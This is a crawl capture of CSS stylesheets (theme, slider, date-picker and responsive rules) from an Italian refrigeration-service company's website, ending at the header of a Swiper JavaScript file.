Sans',sans-serif;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.cont_banner_home2 li h3>a:hover{color:#666}ul.cont_banner_home2 li h3:hover{}ul.cont_banner_home2 li a.url1{position:absolute;bottom:0;left:0;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,1);text-decoration:none;font:bold 16px 'Open Sans',sans-serif;display:inline-block;padding-top:100%;padding-left:30px;padding-bottom:40px; width:50%; -webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#0000FF solid 0;text-align:left;}ul.cont_banner_home2 li a.url2{position:absolute;bottom:0;right:0;color:#FFF;text-shadow:1px 1px 1px rgba(0,0,0,1);text-decoration:none;font:bold 16px 'Open Sans',sans-serif;display:inline-block;padding-top:100%;  width:50%;padding-bottom:40px;padding-right:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:#0000FF solid 0;text-align:right;} .slogan_home_3{text-align:center;margin:0 0 34px}.slogan_home_3 h3{font-family:var(--font_flex);font-size:34px;line-height:38px;margin:15px 0 19px 0;padding:0 0 66px;font-weight:normal;color:var(--colore_titoli);display:block;text-transform:none;background:url(../immagini/divisorio.png) no-repeat center bottom}.slogan_home_3 h3 span{display:none;}.slogan_home_3 p{margin:0px}.servizi_home{border:#ff0000 solid 0;margin:0 0 80px;text-align:center}.servizi_home ul{margin:0 0 0!important;padding:0;overflow:hidden;}.servizi_home ul li:nth-child(4n){margin-right:0px}.servizi_home ul li{list-style:none;float:left;width:calc(25% - 23px);margin:0 30px 0 0;}.servizi_home ul li a{text-decoration:none}.servizi_home ul li h3{margin:0 0 20px 0;color:var(--colore_blu);font-family:var(--font_titoli);font-size:18px;font-weight:normal;line-height:26px;height:50px;border:#FF0000 solid 0;background:url(../immagini/righino.png) no-repeat center bottom}.servizi_home ul li p{margin:0;height:84px;border:#FF0000 solid 0;overflow:hidden}.servizi_home a.btn_scopri{margin:1px 0 0 0;background:none;color:var(--colore_blu);font-weight:600;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}.servizi_home ul li img.foto_banner{margin:0 0 20px 0;width:100%;border-bottom:solid 3px var(--colore_blu);-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}.servizi_home ul li img.foto_banner:hover{opacity:0.7}.cont_casetta{margin:0;padding:0;background:url(../immagini/banner/bg-chi-siamo.jpg) no-repeat bottom center;margin:0 0 88px}.cont_casetta .casetta{overflow:hidden}.cont_casetta .casetta .casetta_sx{margin:0;float:left;width:68%;min-height:100px; background-image:url(../immagini/banner/forma.png);background-repeat:no-repeat;background-position:left center;padding-bottom:49.1%;border:0 solid #ff0000}.cont_casetta .casetta .casetta_dx{float:left;min-height:100px;width:32%; margin:90px 0 0 -4px;padding:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:rgba(255,255,255,0.9);border-radius:10px}.cont_casetta .casetta .casetta_dx h2{font-size:32px;line-height:36px;color:#0E3083;margin-bottom:30px}.cont_casetta .casetta .casetta_dx p{font-size:14px;color:#0E3083}.cont_casetta .casetta .casetta_dx .bottone_medium{-webkit-border-radius:90px;-moz-border-radius:90px;border-radius:90px}.cont_casetta .casetta .casetta_dx .bottone_medium:hover{color:#fff}.pagina{overflow:hidden;margin:0 auto var(--margin_bottom) auto}.pagina h2{font-size:26px;font-family:var(--font_titoli);background:url(../immagini/quote.png) no-repeat 0 4px;line-height:32px;padding:0 0 0 50px;margin:0 0 30px 0;border:#333 solid 0;font-style:italic;font-weight:normal}.pagina .sx{float:left;width:50%;min-height:400px; padding:0 50px 0 0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.pagina .sx ul,.pagina ul.nel_testo{margin:0;padding:10px}.pagina .sx ul li,.pagina ul.nel_testo li{list-style:none;padding:0 0 0 24px;line-height:36px}ul.pagina_servizi{margin:0 0 20px 0;padding:0;border:#999 solid 0}ul.pagina_servizi li{list-style:none;position:relative;padding:0 5px 0 24px;margin:0 0 15px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.pagina_servizi li::before{content:'\f00c';font-family:'Font Awesome 5 Free';top:0;left:0;padding:0 0;position:absolute;color:var(--colore_blu);font-size:16px;font-weight:bold;opacity:0.6}.pagina .dx{float:left;width:50%;min-height:400px; -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding:77px 0 0 0;line-height:10px;}.pagina .dx>ul{margin:0;padding:0px}.pagina .dx>ul>li{list-style:none}.pagina .dx>ul>li>a>img{width:100%}.foto_uno{width:50%;float:right;margin:0 0 30px 30px}.foto_due,.foto_tre{width:100%;margin:30px auto 10px}ul.foto_statica_aggiuntive{margin:30px 0 0 0!important;padding:0px!important;overflow:hidden;text-align:center}ul.foto_statica_aggiuntive li{list-style:none;background:none!important;margin:5px 0 0!important;padding:0px!important;display:inline-block}ul.foto_statica_aggiuntive li a img{width:108px!important;margin:0 8px 0 0;padding:4px;border:#ddd solid 1px}ul.foto_statica_aggiuntive img:hover{border:#34679C solid 1px}ul.foto_statica_aggiuntive_2{margin:0;padding:0;overflow:hidden;display:flex;flex-direction:row;flex-wrap:wrap; border:#FF0000 solid 0}ul.foto_statica_aggiuntive_2 li{list-style:none;line-height:10px; background-position:center;background-repeat:no-repeat;background-size:cover; position:relative;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}ul.foto_statica_aggiuntive_2 li:hover{opacity:0.7}ul.foto_statica_aggiuntive_2 li a{position:absolute;width:100%;height:100%;display:block}ul.foto_statica_aggiuntive_2 li:nth-child(1){width:38%;padding-bottom:30%;margin:0}ul.foto_statica_aggiuntive_2 li:nth-child(2){width:24%;padding-bottom:30%;margin:0}ul.foto_statica_aggiuntive_2 li:nth-child(3){width:38%;padding-bottom:30%;margin:0}ul.foto_statica_aggiuntive_2 li:nth-child(4){width:24%;padding-bottom:30%;margin:0}ul.foto_statica_aggiuntive_2 li:nth-child(5){width:52%;padding-bottom:30%;margin:0}ul.foto_statica_aggiuntive_2 li:nth-child(6){width:24%;padding-bottom:30%;margin:0}ul.foto_statica_aggiuntive_2 li:nth-child(7){width:50%;margin:0;padding-bottom:30%}ul.foto_statica_aggiuntive_2 li:nth-child(8){width:50%;margin:0;padding-bottom:30%}ul.foto_statica_aggiuntive_2 li:nth-child(n+9){width:25%;padding-bottom:20%;margin:0}ul.foto_statica_aggiuntive_2 li:nth-child(12),ul.foto_statica_aggiuntive_2 li:nth-child(16){margin-right:0px}.cont_tit_istit{background:#212322;padding:0 0;overflow:hidden;color:#FFF}.cont_tit_istit .tit_istit_sx{width:50%;float:left;position:relative; padding-bottom:34%;padding-right:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont_tit_istit .tit_istit_sx h1{font-size:40px;font-family:var(--font_titoli);line-height:52px;margin:0;position:absolute;top:48%;left:0px}.cont_tit_istit .tit_istit_dx{width:50%;min-height:100px;float:left;background-repeat:no-repeat;background-size:cover;background-position:center;overflow:hidden;color:#FFF;padding-bottom:34%}ul.duo{margin:60px 0;padding:0 30px 0 30px;overflow:hidden;position:relative; -moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}ul.duo li{list-style:none;float:left; padding-bottom:32%;text-align:center;border:#0000CC solid 0;background-size:cover;background-position:center;position:relative;}ul.duo li:nth-child(1){width:calc(50% - 10px);margin:0 10px 0 0}ul.duo li:nth-child(2){width:calc(50% - 10px);margin:0 0 0 10px}ul.trio{margin:60px 0 60px 0;padding:0 30px 0 30px;overflow:hidden;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}ul.trio li{list-style:none;float:left; padding-bottom:32%;text-align:center;border:#0000CC solid 0;background-size:cover;background-position:center;position:relative}ul.trio li:nth-child(1){width:calc(27% - 10px);margin:0 10px 0 0}ul.trio li:nth-child(2){width:calc(46% - 20px);margin:0 10px 0 10px}ul.trio li:nth-child(3){width:calc(27% - 10px);margin:0 0 0 10px}ul.singola{margin:60px 0 0 0;padding:0 30px 0 30px;overflow:hidden;position:relative;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}ul.singola li{list-style:none; padding-bottom:42%;text-align:center;border:#0000CC solid 0;background-size:cover;background-position:center;position:relative;width:65%;margin:0 auto}ul.galleria{margin:0;padding:0;overflow:hidden;text-align:center;}ul.galleria>li:nth-child(3n){margin-right:0px}ul.galleria>li:last-child{margin-right:0px!important}ul.galleria>li{list-style:none;display:inline-block;width:calc(33.3% - 23px)!important;margin:0 30px 30px 0; line-height:10px;text-align:center}ul.galleria>li img{width:88%}ul.elenco_news{margin:0;padding:0 0 20px!important;border:#333 solid 0;overflow:hidden}ul.elenco_news li:nth-child(2n){margin-right:0px}ul.elenco_news li{list-style:none;border:var(--grigino_linee) solid 1px;margin:0 30px 30px 0;padding:30px!important;overflow:hidden;float:left;width:calc(50% - 15px);min-height:165px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}ul.elenco_news li .data{display:none; padding:0 0 0 16px;color:#666;margin:0 0 1px 0}ul.elenco_news a{font-weight:bold;font-size:14px;color:var(--colore_blu)}ul.elenco_news a:hover{text-decoration:none}ul.elenco_news li img{width:150px;float:left;margin:0 10px 0 0}#articoli_correlati{width:100%;background-size:cover;padding:60px 0 0;position:relative;text-align:center;margin:0 0 0}#articoli_correlati .items_refer{margin:0 auto;padding:0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;width:100%!important;border:#00FF00 solid 0;position:relative}#articoli_correlati .crsl-wrap{border:#FF0000 solid 0}#articoli_correlati #nav_refer{min-height:1px;border:#FF0000 solid 0;overflow:hidden;z-index:100}#articoli_correlati #nav_refer a i{font-size:28px;text-shadow:1px 1px 1px rgba(0,0,0,1)}#articoli_correlati #nav_refer .previous{position:absolute;top:50%;left:10px;float:left;margin:-30px 0 0 0;padding:0;color:#FFF;z-index:100}#articoli_correlati #nav_refer .next{position:absolute;top:50%;right:10px;padding:0;margin:-30px 0 0 0;color:#FFF;z-index:100}#articoli_correlati h3{font-size:22px;margin:0 0 20px 0}#articoli_correlati ul.partner{margin:0;padding:0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#articoli_correlati ul.partner li{width:100%;text-align:center;list-style:none;border:#FF0000 solid 0;float:left}#articoli_correlati ul.partner li img{width:100%;-moz-transition:var(--tempo_transizione);-webkit-transition:var(--tempo_transizione);transition:var(--tempo_transizione)}#articoli_correlati ul.partner li img:hover{opacity:0.7}#articoli_correlati ul.partner li span{font-size:16px;display:block;padding:10px 0 0}table{border-collapse:collapse;width:100%;min-width:600px}td,th{border:1px solid #ddd;padding:8px}table thead tr{background:#4CAE54}table tr{background:#EAEAEA}table tr:nth-child(2n){background:#FFF}table tbody tr td{text-align:center}table tbody tr td:nth-child(1){text-align:left}thead{text-align:center;font-weight:bold;color:#FFF}#terr{width:100%;height:380px;margin:0}iframe.streetview{width:100%!important}#form_contatti{padding:0px}#form_contatti ul{margin:0;padding:0;overflow:hidden;border:#FF0000 solid 0}#form_contatti ul li{list-style:none;float:left!important;width:50%; margin:0;padding:0 20px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#form_contatti ul li.lungo{width:100%}#form_contatti ul li input{width:100%;padding:15px 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid 1px #BDC2C9;color:#666;font-size:16px}#form_contatti ul li select{width:209px;height:27px;padding:5px 1px 1px;border:solid 1px #BDC2C9;color:#666}#form_contatti textarea{width:100%;height:100px;border:solid 1px #BDC2C9;padding:10px;font-size:14px;font-family:Arial,Helvetica,sans-serif;color:#666;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#invio_contatti:hover{color:#fff}#form_contatti span{font-weight:bold}.bg_convalida{background:url(../immagini/diagonal.png) repeat;color:#fff}#priv{font-size:12px;line-height:15px}.cont_footer{background:#252321;margin:0 0 0;padding:90px 0 0 0;min-height:200px;text-align:left}.cont_footer strong{color:#FFF}.cont_footer ul.cont_footer2{margin:0 0 0;padding:0 0 40px 0;width:100%;overflow:hidden;position:relative;z-index:90;border-top:#d9d9d9 solid 0;}.cont_footer ul.cont_footer2>li:nth-child(1){-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 50px 0 0}.cont_footer ul.cont_footer2>li:nth-child(1) img{width:100%;max-width:220px;margin-bottom:9px}.cont_footer ul.cont_footer2>li:nth-child(1) p{margin:0 0 10px 0}.cont_footer ul.cont_footer2>li:nth-child(2){width:75%;padding-bottom:0;}.cont_footer ul.cont_footer2>li{width:25%;margin:0;padding:0 30px 0 0;list-style:none;float:left;font-size:14px;color:#afafaf;line-height:22px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont_footer ul.cont_footer2>li>h3{margin:0 0 10px 0;padding:0 0 10px 0;color:#fff;font-size:18px;font-weight:normal;border-bottom:solid 0 #d6d6d6}.cont_footer ul.cont_footer2>li:nth-child(5) img{width:60%!important;max-width:200px}ul.menu_footer{padding:0;margin:0px}ul.menu_footer li{list-style:none;padding:0;border-bottom:solid 0 #d9d9d9}ul.menu_footer li a{text-decoration:none;font-size:14px;line-height:20px;color:#afafaf;position:relative;padding:0 0 0 14px;display:block;margin:0 0 10px 0}ul.menu_footer li a::before{font-weight:bold;content:'\f0da';font-family:'Font Awesome 5 Free';top:0;left:0;position:absolute;color:#FFF;font-size:14px}ul.menu_footer li a:hover{text-decoration:underline;color:#fff}ul.recapiti_footer{margin:0 0 46px 0;padding:0 0 50px 0;overflow:hidden;border-bottom:solid 1px #777777;display:table;width:100%}ul.recapiti_footer>li:nth-child(1){margin-left:0px}ul.recapiti_footer>li{list-style:none;color:#FFF;width:33.3%;min-height:20px;margin:0;padding:0 0 0 60px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;border:#fff solid 0; min-height:46px;vertical-align:middle;display:table-cell}ul.recapiti_footer>li:nth-child(1):before{font-weight:bold;content:'\f2a0';font-family:'Font Awesome 5 Free';top:0;left:0;padding:11px 13px 11px 17px;position:absolute;color:#FFF;background:#333;-webkit-border-radius:90px;-moz-border-radius:90px;border-radius:90px;font-size:18px}ul.recapiti_footer>li:nth-child(2):before{font-weight:bold;content:'\f2b6';font-family:'Font Awesome 5 Free';top:0;left:0;padding:11px 13px 11px 15px;position:absolute;color:#FFF;background:#333;-webkit-border-radius:90px;-moz-border-radius:90px;border-radius:90px;font-size:18px}ul.recapiti_footer>li:nth-child(3):before{font-weight:bold;content:'\f3c5';font-family:'Font Awesome 5 Free';top:0;left:0;padding:11px 14px 11px 16px;position:absolute;color:#FFF;background:#333;-webkit-border-radius:90px;-moz-border-radius:90px;border-radius:90px;font-size:18px}ul.recapiti_footer>li a{color:#FFF}.copyright{padding:20px 20px 20px 0;clear:both;color:#777777;font-size:13px;text-align:center;background:#141210}.copyright p{margin:0 0 10px 0}.copyright a{color:#777777;padding:15px 0}.copyright a:hover{text-decoration:none;color:#999}@font-face{ font-family:'Amatic SC'; font-style:normal; font-weight:400; font-display:swap; src:local("Amatic SC Regular"),local("AmaticSC-Regular"),url(https://fonts.gstatic.com/s/amaticsc/v13/TUZyzwprpvBS1izr_vOEDuSfQZQ.woff2) format("woff2"); unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{ font-family:'Amatic SC'; font-style:normal; font-weight:400; font-display:swap; src:local("Amatic SC Regular"),local("AmaticSC-Regular"),url(https://fonts.gstatic.com/s/amaticsc/v13/TUZyzwprpvBS1izr_vOECOSfQZQ.woff2) format("woff2"); unicode-range:U+0590-05FF,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{ font-family:'Amatic SC'; font-style:normal; font-weight:400; font-display:swap; src:local("Amatic SC Regular"),local("AmaticSC-Regular"),url(https://fonts.gstatic.com/s/amaticsc/v13/TUZyzwprpvBS1izr_vOEBeSfQZQ.woff2) format("woff2"); unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{ font-family:'Amatic SC'; font-style:normal; font-weight:400; font-display:swap; src:local("Amatic SC Regular"),local("AmaticSC-Regular"),url(https://fonts.gstatic.com/s/amaticsc/v13/TUZyzwprpvBS1izr_vOEBOSfQZQ.woff2) format("woff2"); unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{ font-family:'Amatic SC'; font-style:normal; font-weight:400; font-display:swap; src:local("Amatic SC Regular"),local("AmaticSC-Regular"),url(https://fonts.gstatic.com/s/amaticsc/v13/TUZyzwprpvBS1izr_vOECuSf.woff2) format("woff2"); unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{ font-family:'Indie Flower'; font-style:normal; font-weight:400; font-display:swap; src:local(Indie Flower),local(IndieFlower),url("https://fonts.gstatic.com/s/indieflower/v11/m8JVjfNVeKWVnh3QMuKkFcZVaUuH.woff2") format(woff2); unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.refricellservice.it/themes/refricell/includes/css.php?file=../css/flexslider.css
body_size: 1095
content:
 .flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none} .slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}  .flexslider{margin:0;padding:0;width:100%;height:100%}.flexslider .slides{height:100%!important}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides li{width:100%;height:100%!important;margin:0;padding:0;-webkit-background-size:cover!important;-moz-background-size:cover!important;-o-background-size:cover!important;background-size:cover!important}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block} * html .slides{height:1%}.no-js .slides > li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;position:relative;zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{}.flex-direction-nav a{width:45px;height:45px;margin:-20px 0 0;display:block;background:url(../immagini/flexslider/bg_direction_nav.png) no-repeat 0 0;position:absolute;top:60%;z-index:10;cursor:pointer;text-indent:-9999px;opacity:0;-webkit-transition:all .3s ease;border:#00FF00 solid 0;z-index:1000}.flex-direction-nav .flex-next{background-position:100% 0;right:-36px}.flex-direction-nav .flex-prev{left:-36px}.flexslider:hover .flex-next{opacity:0.8;right:5px}.flexslider:hover .flex-prev{opacity:0.8;left:5px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:.3!important;filter:alpha(opacity=30);cursor:default}.flex-control-nav{bottom:35%; z-index:9999;width:100%;position:absolute;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:5px;height:5px;display:block;background:#fff; cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.flex-control-paging li a:hover{background:#fff}.flex-control-paging li a.flex-active{background:#fff;cursor:default;width:11px;height:11px}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}.flex-caption{position:absolute;top:45%;text-shadow:0 0 10px #000;left:0;text-align:center;width:100%;color:#fff;z-index:1000}.flex-caption h1{font-size:15px;margin:0 0 30px 0;font-weight:200;text-transform:uppercase;line-height:25px}.flex-caption h3{font-size:65px;margin:0 0 30px 0;font-weight:200;text-transform:uppercase;line-height:65px}.flex-caption p{font-size:38px;margin:0;font-weight:200;letter-spacing:5px}.flex-caption p a{color:#CC3300}@media screen and (max-width:860px){ .flex-direction-nav .flex-prev{opacity:1;left:0} .flex-direction-nav .flex-next{opacity:1;right:0}}@media (min-width:768px) and (max-width:980px){.flex-control-nav{bottom:25%}}@media (max-width:767px){.flex-control-nav{bottom:15%}.flex-caption h3{font-size:40px;line-height:42px}.flex-caption p{font-size:13px}.muster_area_sud{position:absolute;top:100px;right:0;width:150px;height:117px;border:#FF0000 solid 0;z-index:1000}.muster_area_sud img{transform:rotate(20deg);width:150px}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.refricellservice.it/themes/refricell/includes/css.php?file=../css/zebra.css
body_size: 891
content:
.Zebra_DatePicker *,.Zebra_DatePicker *:after,.Zebra_DatePicker *:before{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important}.Zebra_DatePicker     {position:absolute;background:#666;border:3px solid #666;z-index:1000;font-family:Tahoma,Arial,Helvetica,sans-serif;font-size:13px;top:0}.Zebra_DatePicker *    {margin:0;padding:0;color:#000;background:transparent;border:none}.Zebra_DatePicker table          {border-collapse:collapse;border-spacing:0;width:auto;table-layout:auto}.Zebra_DatePicker td,.Zebra_DatePicker th            {text-align:center;padding:5px 0}.Zebra_DatePicker td            {cursor:pointer}.Zebra_DatePicker .dp_daypicker,.Zebra_DatePicker .dp_monthpicker,.Zebra_DatePicker .dp_yearpicker      {margin-top:3px}.Zebra_DatePicker .dp_daypicker td,.Zebra_DatePicker .dp_daypicker th,.Zebra_DatePicker .dp_monthpicker td,.Zebra_DatePicker .dp_yearpicker td    {background:#E8E8E8;width:30px;border:1px solid #7BACD2}.Zebra_DatePicker,.Zebra_DatePicker .dp_header .dp_hover,.Zebra_DatePicker .dp_footer .dp_hover{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.Zebra_DatePicker.dp_visible       {visibility:visible;filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;transition:opacity 0.2s ease-in-out}.Zebra_DatePicker.dp_hidden       {visibility:hidden;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0}.Zebra_DatePicker .dp_header td      {color:#FFF}.Zebra_DatePicker .dp_header .dp_previous,.Zebra_DatePicker .dp_header .dp_next   {width:30px}.Zebra_DatePicker .dp_header .dp_caption {font-weight:bold}.Zebra_DatePicker .dp_header .dp_hover  {background:#222;color:#FFF}.Zebra_DatePicker .dp_daypicker th      {background:#FFCC33}.Zebra_DatePicker td.dp_not_in_month     {background:#F3F3F3;color:#CDCDCD;cursor:default}.Zebra_DatePicker td.dp_not_in_month_selectable{background:#F3F3F3;color:#CDCDCD;cursor:pointer}.Zebra_DatePicker td.dp_weekend        {background:#D8D8D8}.Zebra_DatePicker td.dp_weekend_disabled   {color:#CCC;cursor:default}.Zebra_DatePicker td.dp_selected       {background:#5A4B4B;color:#FFF !important}.Zebra_DatePicker td.dp_week_number      {background:#FFCC33;color:#555;cursor:text;font-style:italic}.Zebra_DatePicker .dp_monthpicker td {width:33%}.Zebra_DatePicker .dp_yearpicker td  {width:33%}.Zebra_DatePicker .dp_footer     {margin-top:3px}.Zebra_DatePicker .dp_footer .dp_hover{background:#222;color:#FFF}.Zebra_DatePicker .dp_today{color:#FFF;padding:3px}.Zebra_DatePicker .dp_clear{color:#FFF;padding:3px}.Zebra_DatePicker td.dp_current      {color:#C40000}.Zebra_DatePicker td.dp_disabled_current {color:#E38585}.Zebra_DatePicker td.dp_disabled     {background:#F3F3F3;color:#CDCDCD;cursor:default}.Zebra_DatePicker td.dp_hover       {background:#482424;color:#FFF}button.Zebra_DatePicker_Icon       {display:block;position:absolute;width:16px;height:16px;background:url(../immagini/datapicker/calendar.png) no-repeat left top;text-indent:-9000px;border:none;cursor:pointer;padding:0;line-height:0;vertical-align:top}button.Zebra_DatePicker_Icon_Disabled   {background-image:url(../immagini/datapicker/calendar-disabled.png)}button.Zebra_DatePicker_Icon       {margin:0 0 0 3px}button.Zebra_DatePicker_Icon_Inside    {margin:0 3px 0 0}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.refricellservice.it/themes/refricell/includes/css.php?file=../css/responsive.css&cache=386451
body_size: 1162
content:
@charset "utf-8";@media screen and (max-width:1400px){}@media screen and (max-width:1270px){.wrap{width:1170px;border:#FF0000 solid 0;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cont_parallax_home .over{padding:100px 40px}.cont_parallax_home .titolo{font-size:44px;line-height:50px}.cont_parallax_home .descrizione{padding:0 30px}}@media screen and (max-width:1170px){.ddsmoothmenu{display:none!important}.resp_menu{display:block;right:10px}.cont_casetta{padding:0 0 70px 0}.cont_casetta .casetta .casetta_sx{margin:0 auto;float:none;width:40%;background-image:url(../immagini/banner/forma.png);background-repeat:no-repeat;background-position:center;padding-bottom:30%;background-size:contain}.cont_casetta .casetta .casetta_dx{float:none;min-height:100px;width:100%;margin:20px 0 0 0;padding:20px 50px 20px;background:linear-gradient(180deg,rgba(255,255,255,1) 0%,rgba(255,255,255,0.2) 100%)}}@media screen and (min-width:990px) and (max-width:1170px){.wrap{width:986px;border:#00FF00 solid 0}ul.cont_banner_home li h3{height:74px}.servizi_home ul li p{height:122px;line-height:26px}}@media screen and (max-width:989px){.wrap{width:100%;padding:0 10px;border:solid 0 #FF0000}.cont_testata ul.banner_top{left:10px}.cont_testata ul.social_testa{right:10px}.cont_parallax_home .over{padding:70px 20px}ul.cont_banner_home li h3{height:auto}ul.cont_banner_home li h3>a{}.servizi_home ul li p{height:153px;line-height:26px}ul.cont_banner_home2 li h3>a{font-size:18px}#terr{width:95%;margin:0 auto}iframe.streetview{width:95%!important;margin:0 auto}.cont_footer ul.cont_footer2>li:nth-child(1){padding:0 0 30px 0}.cont_footer ul.cont_footer2>li:nth-child(2){width:70%;display:none}.cont_footer ul.cont_footer2>li{width:70%;margin:30px auto 0;padding:0 0 30px 0;float:none;font-size:14px;border-bottom:solid 1px #777777}.cont_footer ul.cont_footer2>li:nth-child(5){border:none}}@media screen and (max-width:768px){.flex-caption{top:60%!important}.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next{display:none}.cont_descri_home .sx{width:100%;min-height:auto;float:none;text-align:center;padding:0 20px;}.cont_parallax_home .descrizione{font-size:16px;margin:0 0 30px 0;padding:0 20px}.servizi_home ul li p{height:75px;line-height:26px}ul.cont_banner_home2 li{width:calc(50% - 15px);margin:0 30px 30px 0;line-height:10px}ul.cont_banner_home2 li:nth-child(2n){margin-right:0px}ul.cont_banner_home2 li:nth-child(4n){margin-right:0px}ul.cont_banner_home2 li .img_banner{padding-bottom:96%; border-radius:500px}.servizi_home ul li:nth-child(2n){margin-right:0px}.servizi_home ul li:nth-child(4n){margin-right:0px}.servizi_home ul li{list-style:none;float:left;width:calc(50% - 15px);margin:0 30px 30px 0;}ul.elenco_news li{float:none;width:100%;padding:20px!important}.pagina .sx{float:none;width:100%;min-height:auto;padding:0;margin:0 0 30px 0;text-align:center}.pagina .dx{float:none;width:100%;min-height:auto;padding:0}}@media screen and (max-width:620px){.flexslider{margin:0 0 30px!important}.flex-caption{}.cont_parallax_home .over{padding:40px 20px}.cont_parallax_home .titolo{font-size:34px;margin:0 0 30px 0;color:#FFF;line-height:38px}.cont_parallax_home .btn{padding:10px 30px}.servizi_home ul li p{height:100px;line-height:26px}}@media screen and (max-width:549px){ul.cont_banner_home li{float:none;width:80%;margin:0 auto 30px auto!important}.servizi_home ul li p{height:126px;line-height:26px}.cont_casetta .casetta .casetta_sx{width:60%}ul.foto_statica_aggiuntive_2 li{width:50%!important;padding-bottom:35%!important;margin:0px!Important}img.img_pagina{width:100%!important;height:auto!important}.flex-caption h3{font-size:32px!important;line-height:36px}ul.galleria>li{width:calc(33.3% - 23px)!important}ul.galleria>li:nth-child(3n){margin-right:0px!important}ul.galleria>li:nth-child(4n){margin-right:30px}ul.elenco_news li{float:none;width:100%;padding:0px!important;border:none;border-bottom:#777777 solid 1px}#form_contatti{margin:0;padding:0px} #form_contatti ul li{float:none;width:100%;padding:0} #form_contatti ul li input{width:100%;padding:10px 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}  #form_contatti textarea{width:100%}#form_contatti>span{display:block}}@media screen and (max-width:400px){.cont_footer ul.cont_footer2>li{width:95%}.servizi_home ul li p{height:152px;line-height:26px}}@media screen and (max-width:350px){ul.cont_banner_home li{width:100%}ul.banner_top li:nth-child(2){display:none}.servizi_home ul li p{height:178px;line-height:26px}}

--- FILE ---
content_type: application/javascript
request_url: https://www.refricellservice.it/themes/refricell/js/swiper.min.js
body_size: 17123
content:
/**
 * Swiper 3.1.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
